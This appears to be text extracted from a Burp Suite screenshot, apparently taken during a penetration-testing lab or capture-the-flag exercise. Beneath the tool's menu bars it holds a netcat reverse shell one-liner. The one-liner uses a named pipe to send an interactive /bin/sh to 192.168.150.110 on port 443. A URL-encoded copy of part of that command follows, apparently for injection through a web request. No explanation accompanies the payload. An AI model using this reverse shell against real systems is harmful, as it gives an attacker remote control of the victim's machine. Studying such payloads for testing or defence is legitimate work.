 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.150.110 443 >/tmp/f
%2d%69%20%32%3e%26%31%7c%6e%63%20%31%39%32%2e%31%36%38%2e%31%35%30%2e%31%31%30%20%34%34%33%20%3e%2f%74%6d%70%2f%66